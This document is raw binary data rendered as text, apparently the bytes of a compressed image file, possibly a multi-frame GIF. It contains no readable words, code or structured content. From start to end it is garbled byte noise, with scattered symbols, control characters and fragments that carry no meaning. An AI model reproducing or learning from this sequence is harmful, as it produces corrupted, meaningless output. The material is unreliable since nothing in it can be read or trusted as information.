�	�*tTɠ1@T�>ў��ȣ:a�rf��6���~��`	�!j�#��i��v�5u
K��6�S��~�4��.�p�u������LģhX��@*�@:��FFZ�m;�����A�ᦈ S*O�c�W��=���ӥ_�?��!����zUi�'�~[ESm����73��qd����z�3)=ڝ�Dir�*���Q�J
����ʨR�N� ��,4�kf@�]Px��[ګ��3����Z��J��y�&W̚�L���٨�#��P#s��1��7	���y���Z A �2P��z����i���gr�z���y���AU�1`�1�+�*��SJ1!=��uXߪ��y�|B�:��[��Х��?:��`����Z<1�<1⯠0$4w��Y���ؗ;1k�[��k��*pz����H��J2!8}�3�q�#v�#x���'��2�3+ X�5Zۥ8{��z9�?���5��q�1#T`:m�s�s"�5	�/+�j�W��|+�a{ze�9۳c{�wFBKD@,�@��[1٪�EXs�?�ز�J'T[�{K�~�4P5��%V>[�-�bf�&D�@o�Y��E���y���zXy���ڷ���� '`�����z��Ti������":8"���N�����x�[��˩AٵGx��Uc۱����`�I�Qc2�������`J���\��+��\#���#9n[���6;���ڱ�{�g��L��������������Ɨ,������[�����4�46j�(l��`5!,�Q֞蟻
]��[��,��.��꫚�[�͇��{��<��@U��u:Ep�x�˲d,_���Vk�j�]��˂bu�<���qH;|�h5b�(AX��bP�[�Vz����k���0cco[F�
sLǛ�q���z��j;#'#��8U��u^��Bs =��cȈ�����l�ƍ3�5W�l����:��<�1k��+
a1�Y^���wAp �
�\���V;�\Ó�/o]u6Ǔ�EpǸ���,�l5ü�\b��1���
�C���ʶ����+����ǫj�\=�f��1#��!2L��ʯ ��\b��6>��1��S�����|�m�Ȧ����U ��Y�92�����	M#��+ݯ��J���J!ѧ6!�� L'[�
'�іI��l����!�/:`c\C=�'��;Ӎ����7-�$��>9+@'�@ԥR�D��j�/�\������5'�� ���XmY��[���Hz�K�l�ĥ�����L�Ȉ��p�Zr�Ҿl/�`�G�����k�շrk����
�M*e}�=��� m;�e�c��:/L�\g��b�٨�>u6�f��ӳxX��օ�ϱ|͋�s�.�@z8Ց}��3S���Q�<�%N'%¸�Y�#��
@��"Ӳ
B������ܴ,a�&Ь���f����-��=Xխ�׍��Um��| �-*xr��-ڪ&�C��T�i��km��y�N�@���7�߸}%TqSh�(x$s��
v"-
��2���O]�����~9`��t�}�?���ᄠ�A��jAE3��\��N ��)�.��g��z;���]�$m	��x3uyU�Pl?�r���l>. ����T`Cz���E�U>-W��3��j�
7�2r���u.@����T
`�����GK&��h�b��^�fo)8?I'�}'1��2�Z��* ��
��֧�b�	��� �D�����#�+�U;-�H �My�x	[.�.ˈ���m�dK�cx���j������+�X`��B�F�R�vO���Žh�⪟/��^����a�ㅰsy��k5ގ�+
�{נ�u|-�U��P��z�I+�5�]�2����\3ɼؕ�>�e���W���
��A�N�ݺ��M"|��vG+��՜���\�8=U�d��"_���>c�'_)A ��N���Q�~�	�~�8/�ͩ���@������ǔ`�+
D�����oH��ҳ
U_�7�i�� ��%�7��7�fo��/]A�Jese��.%�&sy^�2M�V�Ȩ��X���5�`eY�/�����s�Ccf��y��b@�`�6��o�C�
���h�s��8�f͋��?����OUS���	y�����B�������a�� 	��VM;5v'< �� @�Vp��M��������s~�$����M�����(��iS�Bb�2�#N�6�"k�,Ysb����U�U!��bD Bx�Ҫ�D�Y!Rs
"D�D��HN��B!�L
�kv�Zʩ�N��t
�Ŧ3ʔ����׮y� 	#	�9A`y�r�-o�j�K��U,�����M���1�H��Mym*#�NM�|Ȳ�Rې� �Ҽ
�*U"I��&T�R���dT(Q�Hs�$���RPh�A���N�tR���%�|R�B��S�D���D�8�gY�D�\�s��e媊@�&\��aĉN�8�G��J�Vq%C�����T�� 2(��D��"��Zj�C@��G ��G�%��9�'P�j
��9��
��)aC�χXb邋 ��Rڅ�x0酼�b�����S�S�!� �$�lP�#`���9d�%��zK�2��/@�08��	X#�s`��>�<񩨦��,e���s�D�4�E;�βW����i��RKq���*--aY� �RT�o<��3��K	%��~���Y�VL��7�Ш��[���`/}-�<�1Qf�e�h����M��0ZI	� 0��T޺k\T�e��R>�&D����[�q�Y1��*,8tg_~o]��`�u'�^�bJ`IFv��[��T�9�`DC%&��Wܺ�-7�s]M7Buwz�5ܕ'Q��C�k��-�%�m��_�ƙb���8�sH��7䑡���W�D�Z��y��D|9���݁�쳑6�Y�8���1�w=뎑hF���[���Zxi^a��K�������ҹי��u����*m��D9?�g�kA+��z_�OߗZ����R�=��3��
ǁ�i���d��_W�7�O�XÌON�d�ȷ�ٔa�펛w�n � �Z3\W���=�}4wDR�:�X
F�+{n����7� e�z�r��K`���,r���k^�#ʠ	3�&��� 0>�G\L��9�/w˪`�,W��/y���`D��� �²�� Q�M aZ ����Ao9�+��~@��f>t�()��Jx�w�agP�#�� �1h��KX9�m/ ~@ aF�iHH' �
�!�d%Q��OR��Y�������5������44�l":]�T'0��@�lt��j�+��<�qE�Q�`�b�8�8EQH'�p�f���Y\�f��D���U�cɇ>q���,JK�b� �)<	M��'�#T�o� +�+q�)�������w:m���D�
��i����	/II��P-����%Ad�0B��5�Y "�$�B�[���r��c:Չ1|�c_"]G:�%R[�����U�E���ts�:�H١(&�S�]��SZR��S�A�4ɰ7��T��@i&;��Ϭb$�8�E�����L��e.r�	�@jYW
�C���b-+[��'�A�:��P�
Jw೨�ۄúֶ�pP�=� ��%�de*�S���v�Z�!T�
���\V:~w��Z��oM����ˮ��emk���Be`�R�Y���ikPJ����Va�Qx(v��`Sym:@��^ `�Pjg*�D�㲤�%����(�Cͽm`1��:�9��9@�C�zv�k�:� ��Pq�k\����]���+/yF7��=�����p��&0?Ϻ�����9��12`���Q|i���C����������t�+ZA\�&7��sU�` ���&������^vC�����R�)
��[ְg[{����DB/ о5�pD�kk���Ū�o$
��B���ր5��%�'�A+/ ;�r�\d'܀%���eMEF�7F�4ya���^Vb}��P�� �K��* ���@�3�.<���I�)�:�Fp�j`�-�!�J{V^0*-@�4�c��~�E2�	T$�M(�&j��9��� ^�\�W���NQ��o�����ô6��	Cb�v�͑n�f�ل29�l+_��YC�w��9��'� 8P�>`[̇3ն���l��v�s)2�pSᕶ�#4��^.�����j�ܒ��	���u�X�z7w�q5�ݵ����w�ᆠ�Q+�Ԫh�ɽ���8���YR�Nl���Ģ�hw��Г��k�~��r���3�×��9@OA&�iA��hB�AS 4Ajx9S��"���8q��j�16�@������ �z��1��+8�{�2�s��	�s��`��&fQ��`�M��g7�������k*�t!5�A{��@,bB<I�@���`���)K��}��ip�5��I�cgK��6��;"��Tw���r�E-@��&�cN(�.���&8��S�� "�� 
;��ۀ��B�B(�3`.�6p�<�{6L�<�<�;����4Oþ>�>Y������V��/�J� 1U�H�X��ػZ�?�+���& �%�@���P��p�A�����
�@Bز.ȃۄ5j#S AL0-������4�6\A��x��%b"S�*�%03ЯV����  �`�����&p�#H�S3ٽV+�^� ����F؄!�>��B�"��(K�6�4��Y`����+�X��Ӡ�Z�>��233m��R
�3�h�� V8�`�-�Z��i��Q)�����w��M�&S؄�BQC6:*�Z�M0�8��	K�Ul�4ԙ�@Y��V� H��b	KH(3�C`�C�l�+��	�WHCC��V����U�*8����B��X@K�L��,����Fot>S�2 F01�tD�t�?x�0h�Y�Z�p" �;03T��`T�@��Y�hHTb#�%��4a�!�ƍ��@3܄��@���L�� F��Y� ЃX��j�4�?Z���Ɉ��*X� 	���  S LCʠ$��dH�B�$dD!��|B4ѽg�ȧ���J.r�3�(8�<P�
� SȄM��ZX��0��@I�����.�B�	��Y�<Pq$X��W ���I ���J����tT`,:%JP�@�[8 FܦU	"��R�{|F-h5�џ���CX�C87pN��O�l���<���7�DK=@����W�M�P�#Ѡ*B`�&J& L&p�I	W���R�S��켨�"�A����H�A���S@O����D9C�.1@�L�<�MP��	�ϴ�O���Q�G�숃Xp��36��p��tR-q��!p��DB{]���N���U�OȊ ��<��"�O�����(��T�����
��EXA����9���HXP�� +u�Ap, (}P'u+��R,Vh�p�U]$4���N �/H`��3�����!��Ȅ$8���>x��S��
;��<E�=̓�0����@��A5T��QmG6�#}Y�G��Jpyx�Sp\�'�V'�	��P���#V��m�����NH�N !� � ,    � �  � !"̋��^$��B/!J��
E�+:�L F�i��ɜ:s��B2+�J�eb���S� �\��9�ԩO3��t�N3�|��(D�DIU���Ri�Zͪ�*�PS���b1!�Fg�64�0"Z�	�H�Hq�'7vfp"dh�ȒNR��%�p�9a� 	y&L��t�8��n^�C�
����S�Q�v�Z5�(PRC#�:k鷰宍Qn#�jy9���Q�b�"q�Ň�X�� 7,x��Ɓ���ԉS�Nױ[�NY�]�OA��f]J5y�㭊]*\��g��};m\ݢxK���G�a��+�r������t~U��&�}��N��z앷�j�m�^{��ll-D_}��e�e��a��DW�8 ̙ q F�`v�pƓw|���(b�L"�S�[|���n��&�ez9H��x#+���c��x��lz�c�C�NH!�ƒ"���Q��M���'��PC�%r�msUT�o�	��+8���t����fs��1g���!��mW�M|��W���!(Q r��Z*�b��6R�EVx�]p��#�i��³�a`���/�Z�i�(tkR��#�xVvឱ�����Zʭ���ƣ&��k�]��Y�;nK��8�f���b-4찶��&�pf��&y�݄F�ia��պM�'����"���E�|*:�hE߉9ə�@�O���-��n�p\�tj�	���QG"?u"JVuTT[/��o�	)4Ż�i�e
�)�H���A=t�����uVxn�WO��g�QJ
"����(��R(������iXaj����o����B\t�ƍ)z�.��7�|�afXo�H+h�&>QFIj����o�?ˁ	n����=��vXp����ߟ1)8ՠ�5���*J�n�8׏�������#��(0O�ٛ,����=��kh��PbR��'@���"��Q&�����}�K��r�)�}k���6��-%{�ɐ���:��2`"l�)�A5n�LZ�@>����p)���~Yګ�82�AE�CW���� �����C�) 0a���}�a��H-��dS7�.;$�oEd""���S<m�3���G=Z�{Mt"sP�L�7#%(*ME�n�z#A���KO|�M� 	�C����2D�M��K�VI�E��5��W�6 ��옹P�?��/�Q�b��*V�
��c�Ô���y���2��l��\��!K ^f��;�4��"jl�'F0Bi�A&�~��v.���LX�0 KH�$Դ�55����e/ �I�$�h�\�s��#(� !�pb��/&J�w��}�+לM�m�������1����&��Г6��{�)�ǰ�Q�8��;/�ь�t=P�cl�0usI"�IMz;p��8�8jPb�� �÷氦��3�9�)O}JV|·jd>�Ҧ>5�J�#".�1%��<&2A*Y�-�kX-�J���n�Ӑj�<r�� �@�JQ�_��^�'��@T3���+X��Ӱȫ P;Z;���A�$d���������T3{�\���gk���﫥5�XQ�>Ī���kx�2[�"��N��dC��SPJ�����[��!�� lO����%ֵ��Du)�O��3���v3�� l6�'@�_Q���V��ens4	����=�|���$)v(�U���9  g+0��`��8��D�{��	�a�P���8sa��K����(�x�%�z�[�1�X��/%���q��fp�nm��"��/�q����Y�b�"[ydI@7C�}�^�P���H�#0D�cJ̢+�rDl�ka��E�� &�uo�"�p2!���z���8gcG��q
��e��r�M����� e>3(�YW8�zG�.'��f�!:d7)DC;��N��6���|�f>��>"I ,\c7d�ƄZK��'k;��o�E�<0-$�(N�}���:"���i%f�3[�����1δ5�n�5���g �����!�Q��������w7;*ni�DqU��ޜ0��WAn/G���>8�K=�$��O��v��3��uⅮ8�M�_P��"P���i���V��vj���l~4��r�C`�2���ӗ6�1��=���n�֬HFz�9aZ_< `�z�֘�U�y�P�����6�"?5љsO�J��8	�.��B'5�9#FB9�_}t��σ�w�;�����3��Z������&$1K�^'I�o
T ��<��j�-ϰT�]���|"�	ѓ��k�y y�l��}�oHrڃ��K:�q�	��A���D4M����޶��~�TA��W>�B]yvV~�����N.��O�����,h�Ml���g�G|��
�� �p�~@h�gp8���'��� ��{b����1��1��?ہi�W��z�~j��N�J�@��-hz�u[��&h%S��1��Dkb������~8y��&�3�7�C b0zy�	�	�(��A@ �'&��b���w�����+ȂOrB�:d<m����jh��#z�ec8?f�~X�`?Ig�Z���	�~˗HV�RX<Sh��7|x{N�	���E�Gs�H`����*��1�`fg�H��
XnZ������؄��W����l7qH��7�1eP�� oH��8���������4WփȘV)��	/W�p3jS&�h����BҊy��ۢ	� � ���-���X�s�ظo�����	��vt����h�e���	A�-�0��"��h�?��8���6v� ɍf�4�gTi Ʌ]0�
�`YH&��uЏG� �H��x�����XwēE �5-��G.pk�����}`u+���D�Isd�h�oR�����6<i9 ������	(��EPr��C���c�$`�Ņ�Y��ؕ4 D �t
wf�渍	�V 
u��	ɖ�U4�����0nti�t��zٓٗ�0^�@�"��:��9fPp w�ɒnI���
5���wIp;��i铇�h�	6R	E�	w�X�1+���e@|�ٚ�ɇHp�  pX��y����ə��I0��R����ɩ�9�FAb���#:�Q���|]��y*�V��f
�y1П�i)�

�_5�Y5hF>���] �t 'A��չ��)p�7�ui�uY:��Ib"z��VQ��D8��k0=B��ι#�T��
�i��8�<�3K��L�!:�����/(j8�!
JaKQ��;��O��ex4�'�y�
j^ڣXy�B;�R9��K��Ǚ�R"
�����E�Uz�VZ7B��9j�ڥ>�i��xM(����g�a0ԙJ�Z
�M�?OJ�D�͂)�I����4ɧ�F�r��j��
yJX�~Jwl���"YT}�t!)�*�� ���ir�3��6rV� �2੠Z��J�����Ȁ�Z��Ū���9�f��;�җQhQ����1QF��j�\����0�ú�И| �� px�?:�u�  7<���ꪱ:,��;����Т��?.�o�j�"����{:�C@�������[��z��گ����ڨ���Jac���J�MŴ	��[��
:nH�˧���>۳@۱:
��
�#��.t�taD�;��Sb+*����,۫���;Z��
�a;�}�u�G�E+���i��ܚ\�bAl�Y�0����ʵ����A˥�@�����i{��[n�p��6,Jar�vwiR2�q@ �:' ^[�;���ȥ����꣊���X��ۭ�
��2>z�k3x{#WP�+>P� �>���w}�<˺�I�I8��ʯO �H���Ӵ��/,;n�d!���`)*�
0*���]뷧;��ʺ�'���Z }`�؛z�;���/Ģ2����AHTN�cp�
6{����z~˫�
�{ ����sջ�jK�V�I��8��5[�2�{�VQB`��fVk�6��f�g��L�>k�>�l����:��7J��Yѽ��/c%�[ �n�T����(]@#��
�{�5��R
	9��;\��z>�oA,ċ���K�z+,�+���^s�t���Xv��X�3�)��
e��g<���qll�n��p���ٸ"�&�/O����ڛ�t;�g��|&�\�A��d\����j���Ũ�`�{�o!UǴ����Y�ɎC���! R
�u��	1u�������U�
��
���?ɲ��B,���ooht�ܿL�2N6�ܗK���K̼�����Ҍ�Z6�;�������;��@ 	�@C�ĥ��D࿷�5�k�&�U<R��o�<�X�y{��������� �i��A@�,����Y�Г��0,�
��R��!b�#���ܜ���������!�ͷ�3��B �)���0���5��ξ9�5�̬!_�,o�$��;��
���@������� � B���k�MC?�1�˽�⟳�^��q�[mG�\ͫ|��)5��B���Ϭ�6%�J�g�����_��O�̳�1�Ev�Xa����ِے���� ���֚�
�v.�+��^��A�|�8�`RN3.^���Q	�{ّ]�Y�E������
C�l� �I�����x��;4��W9�	��ڰM��MۦK�D�߭�ϴ\نax�-ܟ,�}Y�IV���J����H]߷b������n���A9�L�N�X�U�	�����}��'��=j�����Ը�ȵ����ߴ�3��`��՚r&
I.N)�����$�.0��X>����L0@�
[�g:��>��;�J}���P�)
�9eTu�RO�,.姡:�%o����2��N0:�e����e��.�C��n��ժ[�uYUexr�*)����}��؈[`��� l�q���h�����{��dněFai����;�
Q �ѡW%�,>��x{��<�j�����QA�o��^�®�>��B8V�V�Ǝ3�>�ج�<��9�����	�_���
�9 ����W{��/�}N��N��M����^�������UXJ�fO��.�tr�z�������>�B�71�����}���jͼ��۠	����hաt8�Ȧ	9O2Ɇ��"?�Y�F|._~�'��eo���C��l	�-�0��Y������,�A���[H��{� 	�~��Q��#�V�1�Q�\���k�{����΢��Tօ}��H_��� (����еdn��������'	7Ћ�����H0
j�
��@?��1��EEb�G�:�	7�#,_����C�eU_u�*���q}E�ų����Y�O��q����N���{y���i���~�k�;�)}8���o��Y�{�#���������yQL�0veg��*!�`�>�����!C��Jqb9�T��L�6	:&�2.�l�H�Ib4���d��r⸪r��� �^��!K�$)�%J%�P��B�H��5�@E��)(��9�Q)��:P���Ni(�'���$-ʔ�d�0H`E��#��U2��@x��)�)�ɜ:��É��M��V���ELHF-�5kΜ8UX	i��+V5��܉ A�ѡ��������P��7%�(�(`�˺UT�3kլ���<�̜M+S 3��ԕ头yYA��$��A�?���J�s�t�hcǏB���R"�Y\�I��V��UTY���d��/�(%�������+�8�c�9����2�:��N��$�Ì@��B�9�cJ�℆�KH��xpL�ۯ�Mل��rऐ1
��1'�����E��$�� �U���^[�(��b�)���ʪ�P|NŰ�*�O�2c-�@Q���4��#M2YIM�����"��[���XqŃ���$$�D�?,�L3N*�$��fAbY<�(� *YM�TY��a�d�M!�:*����j���Ī*�B���S5Q���G9ytUI3c�.+���Î4�
搃�9Ɛ��<�ĲN6Q�_�D�cSX��M�"
�!H�= �U�Z�Ng������N�k���7��f8;p�2���2�_�Xr"��^	�U
"� PU��"���$�H2	%1HQi��09�0RU
�l0�2ܰC*4��ILn����;]���VFpk�C�1�]/u�0���b�8䘷^)9Z@�LZ�Y*S�V\�k�ˇК�R<q�޶��ڰ��DD�����+	-N�7ҕ"�+�0j�5�+r�9s-pӉ04qB� �&i�g~L!O��=��Mhs������9^�𳫯u����,,F� 9����{�|2�9V��=�� =�1A�f���hb�L��OԢ����)�u�k_�� ��蠈�E����m�hAQ���~���<@�A���;�-N��4C�A���M�GTfA�)���"��������oZȠ炣�$�
��a��B*�A�k_�C����/�9�XG;��w��&d�)�P���!��/~���d	\"�2RÜBvv�!X�(a4��B��4��XG)	��6�!�1,�;@x�V�xA�&�8�Q��ԥ9|�K_����N >���� 0G,!5��� 캤�2�f���Y� a3Ki^�R�m���qNt�r�l%:�qFS�Җ�h�:�yO|��t�&�Bu��@6`�3OM�I�j�ќ�8�E�8'��'>AH�R  ��>pIȓ$eG���w~t�� @=jH�zӕ�D(B���h2��X�'�PԤ��(9�	̒�×I]�K�r�9T�]��BB���I�K�!���������1D0��i)��Oz�
S��>yY�u������#��W��1��()X��6f���'U�9�9�C���^�ce�ȃ�X�:��"�,NNS��W�ZW�Ru��P�iXZ�Ե@V�U�����l#y�� `}��t8'e�T8>%�=��˓�oX-"� ä.��xE)l됉)�r����ca7pB^�-Q{���`��Q��A��7��L�@�ܪ�Й�� m�T��7�'%�.[��ܲ�� �\��\��A'pD�a+��)RhC��^����X�*;ש���x��~���ԁ��*t ��Mj�S+0l`�9��K�#Uu ���7���O KXB6^ (���u�^a@��~"�=%!S1�7���>AQ0�dy5�T���S2��lz��:�y��:��^΄TYi�6������H�0V�3��Lg;�9E��*ǚZ��x:v`�(�º�cʭ$lI�����&tlAiM:]K��7�0���Ng�0$��dۄZ�h:��w�#��6)�q�O zdG�����_���c�(&����v��Mo��� �7���ml�X{H����>HlE��S9�l�t@���w�C6��T�77;��L�K(�9���6����F3��=�2Q��upTA��ڊaB����ů��t�C���xĵ��K�\�K�����g=��h��@
E�P�K���g�lH���GƉ+Z��iCg�!Ty�#��G$JQ1t:�}�KvD\�z �FN!��;]��{׽��G��戸�2�<D<�d!W�ԧ��0@���7�-����o� Y��'�p3(b�v�u�{��tJ=#e�}�����` 
���X�������@ �CrD;?r�6dݿ���F���!��z �����,�?�� �H�������Z��@�A���>��Th��߁@څ��(���ߋ8pB��ӫ,@NX������:�c��+�����s!�{AL�ӟ90�% � 0�Zx��>-��Ia�B���P(9곻�r�]J��C��=S�<��>�pE��H2��3�A�BB�pR(��k�����?�+�r@-Ё�b`a��
���߀�d74�B��4��֋Av3�E|AR�.�ä�?�����M�9�6z�'��d ��:��ir���#j�tB��&�A��;W	 �����0�\��M(�B���<C|A�#�3�X�7�!T ES�CT,�5����!�G��DX� ��i�
Er�H��
���,SȸK'�*�UB4YS�E�a��KCvk0,�����U�	�ҿ3r$l�Ŀ �T����Ё3��P�Qk��h�8�Y��U"�s�0�x�Fr�A ����r$�+<X�L�S� <���i;4r����Z(�>XI�
��"��rɆ#ɦ8���i�;�T("�C�<(:��+0DI'���I'�r$�s"(£R(9T���/&(�(L"0�JX �THw�K( �<G`�\p�`�05!ǳJ(��;���R@E�7�l>�,@J)��Ҏ�Z���d�Y�MڔM:0 �#<Z�|���Y6�C !J�(LC`�p WX�*ېL�4�#3�5�<H Ǜb�h2�Bѷ�KMq��̄�짵(����?�K.�K��L'����X�Wx�c���@�H���!�׈�`hФ, ���"G!�)�	G- �#8�l�O��\����(H�Cj���T0OT�-��*�pJ ��l���l�Rt��<�����Ь�*�U�G��d�`�ChT���|�OS��|6hVG�>��)��l���C��3�P����52PMM`�~!&E�.���M�t��c�A�K��<\��&5T(P'e�"��P�
i��P�T��Ra!��Ȁq4+S�P3�
4�2=�N@�Jk�<]���N0��2M ��Ө#<����l�A��&RX��.�.��#m���(P4� "
�p��/$+ �0$s�#[VՆ�VU�J�HUѱX�6�U9�2�լj9[5�2hFH����#�RlڤL@XڤA���탈����7y$T �j-�k%"S8�iŤ
���"r��s�R� !� � ,    � �  � Q!"�����$jd�F�F����D�!:���(��:��(N��	$)���/5m�T�Q3e���"@'Ngf���S�O��(]�i� v@1%��)QXE����(Z�z�5X����UX�]-$q�E�
V��_Q�J%Һ��IN>?��9����0%iZ\fѦO����t�Q�P��I|4�(T�fM+�-ذkǺ�
Wv��"�+�`{��nx��� �,y2@F��d��2���WG�3�T�=?]�&�T��30����W�hY�v�5����E�&���n��P����\)�)[Q$ƈv�`7Ǆ�a�bd�] 3��Bw3���J��g�hE�f�h�V�}Y���m���Z�
��8n-TF�w
(��$�"1�,PFYav�E�	�g�'wZ�("z���}�&
���)�{geE�~�!$�rV4d_�'J�҉yT)���tQ��Sb�aN;A'] X�0�J>"'v|�����y֦g���Wmn��A�I�D$X�!���	&�y49����+��U�h[NZ�O)Q���+��f�j��,V2~*���ʣ���UJ�����o�v��3�D�R�@����(�h� ��W"l��e&��/���:��j���ۛ�pk��
����F�&2�
K��I���.��M���]r	���2+��'?�by�)�Z«.�ũ5;|s�C�u�ĚX���*TA���k&�{Cɚ>k�ʠ��r��J��f�ܶ�6��]+�r��T1�G���O���K�K/��@-��W�muSa>��Ճs���o�y�Fb��s�i�q .7F��o����W����4,�B�v�m~���͞�7z����6br�Fy�H]+�;�In6�e�e�$+�'�9qG�C��WO�Ӓ;�����QQ!��U{o;"6��U�d7�H�_S��Bl����_,��K��~%�q�o��^���i�g������=�}�s�!D��`n�ßW���i�� c��u�p�ی�CfZ���Ƅ��	w�HH�r���`�*�Q!6�	t]Ls��"�Fع*�0*�^���HqB=���ėC�h|��u�C cq�*�k����<h���X!�)���ΰ����BRi�������QY^�����F��p$a�x�fR+GzQ'ȅ�	�O�PE�H@:@����	S��%�"��2�D2SUCV�H�F�A�5�Z�5�HZ���D+���T��y���,�yH	�e~R���Nx�(�\�0c'�5 �G��'����$P{�,����T���f�<�M,�k�${$�FCʉ��XHqJ�:&;lÓk"�PO�ܤ ���B~���'� �Y�nz^f zΙ��eF�)C�ьF�R	���ё�D�IQ��?���{[A�!�Δ�4��M�2ѭ���W>�IP�љ��^�ϓ��)u�S[IW��JV�)/S�	�hզ]�*e��S��He]���L\(]�tE?�*�.�������M��*�X�gbH�R�x(b��Ӌ���!-�����򊖒��[w��"�}���YYF)2���MYTNHuHR9�*O���u�@U�a]�M�6�}��P��VT����, ����-n,�[U���i�{]��t�n@j�����7��EoJO@B�0�k� F@�]��S�&@��Jy��e�/���/^5 �}��O�	��1�nn� K�r��)�0{Xya�@L0��a8�t�T[� �7h�ԓ��W`���"	p~K�X���oӁ?�׊	���r/�L6���)��@�G!�v�9f(���W)��Cv�n 4��>�) ����)f��h����l�Jk�Ҿ���#0���y$��9j?���P�C��v���-i۠��:��<�4�-�fLW���ogW��Yy�ԧ��G�섚L��0D �y珚!"��m�n�W�=�4�{��r�Ӯ�X�X�Q#ۺ�~������.(3���8��> t����mn7K�  ���g��͎x��lB��x:���@X��I����Oz����	^pM��h�4.vʩ�c�;�a�&4\<� �┱L�:�q��h��L�[38��u�U�k����	8��li"@9�^.�g����=Ge Y�] �����@.#qBA��O��A�Fu�K����:�`�����y��	Q	���'s�ʰ�Lfm <1��d��������HO}������גQ�W| 0M(�@��L.C;rI���@���S��q���/��[O�C5���bݎyE���~ l⨞��3)A�'а:Px���s�	��������O��/���2\2�+C��<��V*�{��	"Ve��{H`[�c?NF�~"�z�P�ɧ �|<�Xb+�W.�/�b��
D�H�@��]b7�g4HB�r�ـ��7� s�t!�	�gU�<xWC(�,�GR�~hfR7�W�%p�8�8��6�,�W��z��}a�x��D3u�g|�X��p|� h�w؃n�p_؄g)H7f�{/�z0�+@aSH�8���z���yXz%0�x�� 	��9> �X7�42�P��r��td�|�W�o��:�z�xi��ׁ��o�������o�p���!�1y��=��	"�m�xP�E�W��熲8�;h�
@��H_�Ë��}$�D��t�6�HH�
���~d�c�H�o��hp~w��ȍ0xA(:���!��A; �p�9r���P:i����M��#�c���6��x�kv����L��Ȃ]�D�`��@���611���V��׆t�����xx�����JCU���cW
y����s& ��؊5(��6�����x��rHc��H��<)yiW}AOPP��?^��i�tВɈ)�n(�5i�7y�y���$z���u>��(�	{TE�ӕ^9�P򄾅ko�wqY�sI�UY�6�W	�8^�8�U�	a'��?爒��掷���� �r��Ty��xi�ٙ�Y%;ⓤ4����hi+]�o�隰)�OYu�I�����	9�ECyqy�la�D�!	E �8K2a��	�� �1 Ԙ���?F�9�ui�v���y��ٛ�1J�0"��Y�i��y($�����Q)�V��Й�Z(���.��I`lU�<� ����E��%��y�
�ڠZ��Jlȅ%٩�VBHÙ�alYrj�"ʜ�9��i���(�}��d��D&�1:��l��Y7����7�VW�%����@�b��>�o�y�AZ�!�BnCEQ����Vz�=j�4�mK�n�����1�ƥ5�VH`T��z��J�^����r�tj�e�+?�z�"26��t��e����$4�mʨ�j|�I�xx��9�F���bJ�J��ck�i��J�칣�ǣ6i�
�9x)TѢ.j�kc�g�m�Z��z:�����꨾�˷Y�*�����NH�t6K�j�~z :\�ʫpi����X�`r��u��ق>Q0#*g"�G�jrSk��E���J�������W�V�:�*Zl�� ����yE�Jc˰Ӫ�&��#*���-. �0Z��D����:c6�V�!�oˣ���(���y��8V�QA���:D?��e (��.�9�^��`���@���3�M�yW�B�S�EW� ��ASK���p��*�T��:�kx��џ
�|ȕ]zJ�����f�)ک�^�t�������F���udk�g{�r~6�9�:��^�ڳ�K�w��	R�a�}�5�K�4�	n�?�۬q{�Y���ٺ�[i���`4�"T��,�k��D,�>�p��K�2:����������1���{
}�
-�}G�v3P0���*4p����[��T�����R�ߢh�U]^�,�"'�#����˒��������FiU����e
� !Z��Kk6T�A	� ��z��9$[�vK���՘Lp�a��.�� l$�$�*��A�S[uGЫ�+����6|D����k�=&�4L�D����X��e�"'r"��-Ɂ>'<S��N��d9f%+���5<7L_�dv AY����2�>^ �/�3�մO�a�2ko�m��<[��j��o��Ψ�&m�@s@չ����BL��>l|�8�)��\A�*0�\\��csL�Ųj6i�7T�<mg���@ʦ�#�̡ #j˶�7Np���
٬�s^M5�Q*�f6ΎK�n���ZBm�,#�!ȃ��|ȟ��9���o+�v�
`Y�ʮ7�0�{�����Ξ��X�Fe6~υ<σ���ȰuG�������&�`o%�/,l�las������=�;��#�MѠ0�΋�6�&rL���9��
�O��YͮJ]�������΀�*5=�i��K�y4`�*�mA��[%m�/���n-�o��O���sA� �V�Knq@6�ѳ���w�a�6���M�r�ұT���c���o=)r���'bv}��:&��1mk��֫�V�]�hMЎ;����Ҭf#s�3V`�8-�^!JGat��ג�X��hsucCpڨ���ܬ��%{f��|x�]�q z��Q՚���2*=�TG�^���F�%�}�F���u��"D���w�m�1��=������=*K-=�V"����£'|��<�\����G�T^ᾕw���w���M����V����u��!!����~��.�nMG]�M|U���!���y�Q�3���3�$n�(^]��.�M~��d�^�E�R4�X���ӿ��]6�*
T@��F�Fu�����_7�	�R]�=R+M/έI5�ެT���Y�~��J;��a����M�=��c��Y�� �0{)^b���97���P�G^�Le�������1�>�]��d��3�e�G����Cg�	�	ձ	J7{?4ɡnY}^�~��h���d����~������k��Q��NY�P諴�G�$��
s�՝'"N���)0���d�^���
f�D�/�Ȼ�?���>�T��p��WZH������W�N�}$��Tf|{`t;g���*:3��.�d.�͎�5g|��d���W~��"k���������}=����&y����/�����n��"���p+`�y��U^M@/��T�n�����������?���̀1&�R�;D*k��YeN"x9�0!o��_M�~����W"Qq
Q�-v�QK/]���QĹ��ut/�*�	,N�o[����>BPhM���|,��$�-��C���f�#q�^�j�(��3�p�u#z\p�����^�0��6��$�?��
i`�!�p����"�CL���b�>���A`�2�^�_�����04Bz̡�	������/����:씨5�J�*��(�ڑx�T� �8�؉'Bn�X�Й<�6u�1'N�qV��1���Zt~P���U�X� R��V�^�q2K�If
�Ch�O?�Yc'��^9�
 ��C���a�RT�$�7�Dv��MD"/��&
�����@4,��Ō;r
4�Ny�l�F$>����R+W5o�T�A$U�2 YU���*�]��#+L1��d2�R�;Q)2��9sC�:��Tt��5&"�\�y)�K7M�,m��X�`F���P�xG��0`�`D�$2A��4�C.^���8`�	������r���4t�%4�$1$ф�EaD3NL��ENqFg��S�s.�<�i$/P���P��H�`I Q�-!���H�$2
�Z`��lrE3��:����*�x�6�h儢 �6 vp�N<Q) 6Hj��:6a$\�H%���8�N�&S�. y�!;9�43�ǆ����4B9��.[�F�F�S����lu�O>)�.�lҚSo�UW'�n�.d�"F�4�X/wȭ�?!�	IN1���>9�Q0��20��0�C�#;���46]�i�E�X��lϠb�l��%���XjUbɥ.qx`�ya旃n2�*�}V% �T `f�~M�ĩI��D�M6)���j�E�M�<T*����_�IV�Z�&��y�v���ޝ�QR�?�mI˞�Vz�vOE�����c�96Y���Sq1) ~�Xc��v�9� 9IHF9es��%yaz�%�#� �Birn���X%��DIv��9h����������b�}��'�8CJ����Y���3��f;�!K��pw'��=��<�_*�v�k/<k�I.C�ݻu�S����u
�ixτ���:���I����9�X�	L?]HFWo�`k
